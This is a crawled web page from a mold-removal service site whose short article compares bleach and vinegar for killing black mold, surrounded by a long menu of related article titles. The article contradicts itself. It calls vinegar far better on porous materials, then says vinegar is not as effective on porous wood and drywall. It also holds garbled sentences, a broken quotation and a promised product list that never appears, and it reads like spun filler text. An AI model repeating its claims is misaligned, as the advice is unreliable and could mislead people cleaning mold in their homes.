

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold
body_size: 17629
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.7.2" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Is bleach or vinegar better to kill black mold?</title><meta name="author" content="Lydia Bouley" /><meta name="description" content="Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold..." /><meta name="keywords" content="bleach, mold, surface, roots, epa" /><link rel="canonical" href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Is bleach or vinegar better to kill black mold?" /><meta property="og:description" content="Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold spores on the surface of affected materials." /><meta property="og:url" content="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" /><meta property="og:site_name" content="floridamoldservice.com"/><meta property="og:image" content="https://www.floridamoldservice.com/img/11c5c0844e03db918f4284d65279eec5.jpg?05"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold spores on the surface of affected materials." /><meta name="twitter:title" content="Is bleach or vinegar better to kill black mold?" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.floridamoldservice.com#website","url": "https://www.floridamoldservice.com","name": "floridamoldservice.com","inLanguage": "en","description": "Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold spores on the surface of affected materials."},{"@type": "ImageObject","@id": "https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold#primaryimage","inLanguage": "en","url": "https://www.floridamoldservice.com/img/11c5c0844e03db918f4284d65279eec5.jpg?05","width": 1920,"height": 800,"caption": "Is bleach or vinegar better to kill black mold?"},{"@type": "WebPage","@id": "https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold#webpage","url": "https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold","name": "Is bleach or vinegar better to kill black mold?","isPartOf": {"@id": "https://www.floridamoldservice.com#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold#primaryimage"},"datePublished": "2025-12-05T01-06-40.000Z","dateModified": "2025-12-05T01-06-40.000Z","description": "Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold spores on the surface of affected materials.","potentialAction": [{"@type": "ReadAction","target": ["https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold"]}]}]}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-4826T2H86E"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-4826T2H86E');</script><script data-ad-client="ca-pub-9259896078435703" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.floridamoldservice.com/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.floridamoldservice.com/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.floridamoldservice.com/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.floridamoldservice.com/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.floridamoldservice.com/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.floridamoldservice.com/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.floridamoldservice.com/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.floridamoldservice.com/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.floridamoldservice.com/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.floridamoldservice.com/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.floridamoldservice.com/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.floridamoldservice.com/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.floridamoldservice.com/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.floridamoldservice.com/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Alegreya', 'Ubuntu'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#ef3f48; --font-heading:Alegreya; --font-body:Ubuntu;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.floridamoldservice.com/css/bootstrap.min.css?ver=3.0.3" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.floridamoldservice.com/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridamoldservice.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.floridamoldservice.com/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.floridamoldservice.com"/><style type="text/css">.pjom_header_magazine_style.two_header_top_style.pjom_cus_top_share .header_top_bar_wrapper { background: #100D06;}h4 {margin-top: 34px;}.home_section3 { background-color: #100D0608;}.enable_footer_columns_dark { background: #100D06; color: #fff; border-top: 1px solid #100D06;}.pjom_radus_e {border-radius: 1px;}.single_post_title_main { text-align: left; max-width: 87%; font-size: 31px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #100D06; color: #fff; font-weight: bold; border-radius: 15px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 31px;}.post_content.pjom_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 5px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 17px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 5px;}.single-post-meta-wrapper.pjom_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 17px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 5px; border: 1px solid #ebebeb;}.auth .author-info.pjom_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.pjom_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.pjom_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.pjom_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; box-shadow: 0 0 0 4px #100D06; margin-top: -27px;}.author-info.pjom_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #100D06; margin-right: 5px; padding: 2px 10px; border-radius: 5px;}.grid-sidebar .box { margin-bottom: 0!important; width: 50%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #100D06;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 120%; height: 2px; border-radius: 97px; background: #100D06; left: 3px;}.bottom_footer_menu_text .pjom_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.pjom_cat_img_w:last-child, .footer-columns .pjom_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: font!important;}.jli-moon:before { content: "\e920";}.jli-sun{font-family: font!important;}.jli-sun:before { content: "\e91e";}.pjom_day_night .jl-night-toggle-icon { width: 44px; background: rgba(0,0,0,.4); border-radius: 31;}.pjom__cat_img_w .pjom__cat_img_c { height: 68px; position: relative; border-radius: 28px; margin-top: :15px;}.footer-columns .pjom__cat_img_w .pjom__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.pjom_header_magazine_style.two_header_top_style.header_layout_style3_custom.pjom_cus_top_share.border_down { background: #100D06; height: 122px;}.pjom__s_pagination { display: none;}.pjom_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.pjom__lead_large { display: block;position: relative;}.pjom__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.pjom_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.pjom_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.pjom__lead_large { display: none;position: relative;}.pjom__lead_mobile { display: block;position: relative;}}</style><style></style></head><body class="mobile_nav_class "><div class="options_layout_wrapper pjom_clear_at pjom_radius pjom_none_box_styles pjom_border_radiuss pjom_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper pjom_header_magazine_style two_header_top_style header_layout_style3_custom pjom_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="pjom_top_menu" class="pjom_main_menu"></ul></div><div class="pjom_top_cus_social" style="height: 44px;"></div></div></div></div></div><div class="pjom_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper pjom_menu_sticky pjom_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 70px;"><div class="logo_small_wrapper_table"><div class="logo_small_wrapper"><a class="logo_link" href="https://www.floridamoldservice.com" style="margin-top: -10px;"><div class="pjom_logo_n"><div class="fab fa-deviantart" style="font-size: 27px;color: #100D06;"> Call 888-827-2743</div></div><div class="pjom_logo_w"><div class="fab fa-deviantart" style="font-size: 32px;color: #100D06;"> Call 888-827-2743</div></div></a></div></div><div class="search_header_menu pjom_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><section id="content_main" class="clearfix pjom_spost"><div class="container"><div class="row main_content"><div class="col-md-8 loop-large-post" id="content"><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="pjom_single_style2"><div class="single_post_entry_content single_bellow_left_align pjom_top_single_title pjom_top_title_feature"><h1 class="single_post_title_main">Is bleach or vinegar better to kill black mold?</h1><p class="post_subtitle_text">Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold spores on the surface of affected materials.</p> <span class="pjom_post_meta"><span class="pjom_author_img_w"><i class="far fa-user"></i><a href="https://www.floridamoldservice.com/lydia-bouley" title="Posts by Lydia Bouley" rel="author">Lydia Bouley</a></span><span class="post-date"><i class="fas fa-pen-fancy"></i>28/03/2023</span><span class="post-read-time"><i class="fa fa-hourglass-start"></i>1 minute 35, seconds read</span><span class="meta-comment"><i class="fa fa-comment"></i><a href="#respond">0 Replies</a></span></span></div><div class="pjom_slide_wrap_s pjom_clear_at"><div class="pjom_ar_top pjom_clear_at"><div class="jl-w-slider pjom_full_feature_w"><div class="jl-eb-slider jelly_loading_pro" data-arrows="true" data-play="true" data-effect="false" data-speed="500" data-autospeed="7000" data-loop="true" data-dots="true" data-swipe="true" data-items="1" data-xs-items="1" data-sm-items="1" data-md-items="1" data-lg-items="1" data-xl-items="1"><div class="slide"><div class="slide-inner pjom_radus_e"><img src="https://www.floridamoldservice.com/img/11c5c0844e03db918f4284d65279eec5.jpg?05" alt="Is bleach or vinegar better to kill black mold?"><div class="background_over_image"></div></div></div></div></div></div></div></div><div class="post_content_w"><div class="post_sw"><div class="post_s"><div class="pjom_single_share_wrapper pjom_clear_at"><ul class="single_post_share_icon_post"><li class="single_post_share_facebook"><a rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" target="_blank"><i class="jli-facebook"></i></a></li><li class="single_post_share_twitter"><a rel="nofollow noopener" href="https://twitter.com/share?url=https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold&amp;text=https://www.floridamoldservice.com/post&amp;hashtags=floridamoldservice.com" target="_blank"><i class="jli-twitter"></i></a></li><li class="single_post_share_linkedin"><a rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div><span class="single-post-meta-wrapper pjom_sfoot"><a class="jm-post-like" data-post_id="is-bleach-or-vinegar-better-to-kill-black-mold" title="Like"><i class="jli-love"></i><span id="love">2</span></a><span class="view_options"><i class="jli-view-o"></i><span>5.9k</span></span></span></div></div><div class="post_content pjom_content"><p>Both bleach and vinegar can kill mold, but vinegar is much more effective at removing mold from porous materials. This is because bleach only kills mold spores on the surface of affected materials. Vinegar will penetrate porous materials and kill mold on the roots. If you use bleach to get rid of mold growth, there's a good chance that the mold will return. </p><p>Vinegar really is better than bleach at killing mold. The EPA does not recommend the use of bleach to kill or eliminate mold, except in special circumstances. In most cases, “a background level of mold spores will remain after the application of bleach. Does vinegar kill mold on drywall and leather? You can safely use vinegar to get rid of mold on drywall, but be careful when scrubbing so you don't damage the surface underneath. </p><p>Vinegar is more effective than bleach when cleaning drywall because bleach only kills mold on the surface, not underneath. This means that the mold is likely to grow again. When bleach is used on porous surfaces, the mold will penetrate deeper into the material to prevent it. Cleaning vinegar, which contains 6% acetic acid, is the best type for killing mold. </p><p>White vinegar that contains 5% acidity will also work well. If you don't have white vinegar at home yet, you can buy cheap white vinegar at most grocery stores. If you notice a small amount of mold growing somewhere in your house, vinegar is the best option to get rid of it. It's not as effective at removing mold from porous materials (such as wood and drywall), which absorb moisture and allow mold to penetrate below the surface. </p><p>As with generic bleach, these products are more effective at removing mold from hard, non-porous surfaces. After solving the moisture problem and drying the area completely, here's a list of household products that can help you eliminate and eliminate mold. </p></div></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"><li><a href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" rel="tag">bleach</a></li><li><a href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" rel="tag">mold</a></li><li><a href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" rel="tag">surface</a></li><li><a href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" rel="tag">roots</a></li><li><a href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-black-mold" rel="tag">epa</a></li></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.floridamoldservice.com/how-do-you-tell-if-mold-is-making-you-sick" id="prepost"> <span class="pjom_cpost_nav"> <span class="pjom_post_nav_link"><i class="jli-left-arrow"></i>Previous post</span><span class="pjom_cpost_title">How do you tell if mold is making you sick?</span></span></a></div></div></div><div class="auth"><div class="author-info pjom_info_auth"><div class="author-avatar"><img src="https://www.floridamoldservice.com/8nYDg.jpg?05" width="165" height="165" alt="Lydia Bouley" class="avatar avatar-165 wp-user-avatar wp-user-avatar-165 alignnone photo"></div><div class="author-description"><h5><a href="https://www.floridamoldservice.com/lydia-bouley">Lydia Bouley</a></h5><ul class="pjom_auth_link clearfix"><li><a href="#" target="_blank"><i class="jli-link"></i></a></li><li><a href="#" target="_blank"><i class="jli-linkedin"></i></a></li><li><a href="#" target="_blank"><i class="jli-rss"></i></a></li></ul><p>Amateur bacon trailblazer. Award-winning music junkie. Subtly charming pop culture fanatic. Hardcore travel evangelist. Amateur pop culture enthusiast. </p></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">All fileds with <span class="required">*</span> are required</p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Reply"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Fullname"></span><span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="E-mail"></span><span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Website URL"></span></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a Comment"><input type="hidden" name="comment_post_ID" id="comment_post_ID"></p></form></div></div></div></div><div class="brack_space"></div></div></div></div></div></section><div id="content_nav" class="pjom_mobile_nav_wrapper"><div id="nav" class="pjom_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="pjom_close_wapper"><span class="pjom_close_1"></span><span class="pjom_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.floridamoldservice.com">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="#">New Articles<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-mold-behind-walls-make-you-sick">Can Mold Behind Walls Make You Sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-proper-ppe-for-cleaning-mold">What is proper ppe for cleaning mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-toxic-black-molds-cause-health-problems-in-humans-and-animals-if-left-untreated-for-an-extended-period-of-time">Can toxic black molds cause health problems in humans and animals if left untreated for an extended period of time?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/does-lysol-spray-kill-mold-spores-in-the-air">Does Lysol Spray Kill Mold Spores in the Air?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-kills-mold-in-the-air">What kills mold in the air?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-you-get-sick-after-cleaning-black-mold">Can Black Mold Make You Sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/are-mold-air-quality-tests-accurate">Are mold air quality tests accurate?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-happens-if-you-sleep-in-a-house-with-mold">What Are the Dangers of Sleeping in a House with Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-do-professionals-use-to-clean-black-mold">What do professionals use to clean black mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-to-professionally-remove-mold">How long does it take to professionally remove mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-heat-kill-mold-toxins">Can Heat Destroy Mold Toxins?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-happens-if-you-don-t-remove-mold">The Dangers of Not Removing Mold<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-a-mold-test-be-wrong">Can a Mold Test Be Wrong? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/is-mold-remediation-worth-it">Is Mold Remediation Worth It?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-for-toxic-mold-to-make-you-sick">How long does it take for toxic mold to make you sick?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-happens-if-you-don-t-clean-up-mold">What happens if you don't clean up mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-are-acceptable-mold-levels-in-a-home">What are the Acceptable Levels of Mold in a Home?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-a-mold-remediation-protocol">Mold Remediation Protocol: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/should-you-leave-during-mold-remediation">Should You Leave During Mold Remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-for-mold-to-dissipate">How long does it take for mold to dissipate?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-equipment-is-needed-for-mold-remediation">What equipment is needed for mold remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-pulls-mold-out-of-the-air">The Best Air Purifiers for Mold: Eliminating Mold Spores from the Air<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-should-you-stay-out-of-the-house-after-mold-remediation">How to Ensure a Safe Return Home After Mold Remediation<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/should-i-just-throw-away-moldy-clothes">How to Safely Clean and Dispose of Moldy Clothes<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-the-texas-code-for-mold-remediation">What is the texas code for mold remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/is-mold-remediation-toxic">Is Mold Remediation Toxic? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/do-you-need-a-license-for-mold-remediation-in-maryland">Do you need a license for mold remediation in maryland?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/which-should-be-the-first-step-in-a-mold-remediation-project">Mold Remediation: The First Step to Elimination<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/is-bleach-or-vinegar-better-to-kill-mold">Which is Better to Kill Mold: Bleach or Vinegar?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-clean-walls-after-mold-remediation">How to Clean Walls After Mold Remediation<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-the-best-way-to-remove-mold-from-walls">How to Get Rid of Mold from Walls: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-to-do-after-cleaning-mold">What to do After Cleaning Mold? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-do-you-get-mold-spores-off-walls">Getting Rid of Mold Spores on Walls<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-mold-travel-through-air-vents">Can Mold Travel Through Air Vents? - An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-it-take-to-complete-a-mold-remediation-project">How Long Does It Take to Complete a Mold Remediation Project?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-air-quality-tester-detect-mold">Can Air Quality Testers Detect Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-do-professionals-do-to-remove-mold">How to Safely Remove Mold from Your Home<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/how-long-does-mold-stay-in-the-air-after-cleaning">How to Get Rid of Mold Spores in the Air After Cleaning<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/is-it-ok-to-stay-in-a-house-with-mold">Is it Safe to Stay in a House with Mold?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/which-type-of-photography-is-most-demanded">Which type of photography is most demanded?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/does-mold-grow-better-in-cold-or-warm">Does mold grow better in cold or warm?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-temperature-causes-mold-in-a-house">What Temperature Causes Mold in a House?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-mold-be-removed-by-homeowner">Can Homeowners Remove Mold Safely and Effectively?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-mold-ever-be-fully-removed">Can Mold Ever Be Fully Removed? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-kills-mold-permanently">How to Get Rid of Black Mold Permanently<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-are-the-health-risks-associated-with-mold-remediation">Health Risks of Mold Remediation: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-mold-remediation">Mold Remediation: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/what-is-the-difference-between-level-1-and-level-2-mold-remediation">What is the Difference Between Level 1 and Level 2 Mold Remediation?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.floridamoldservice.com/can-black-mold-be-completely-removed">Can Black Mold Be Completely Removed?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" 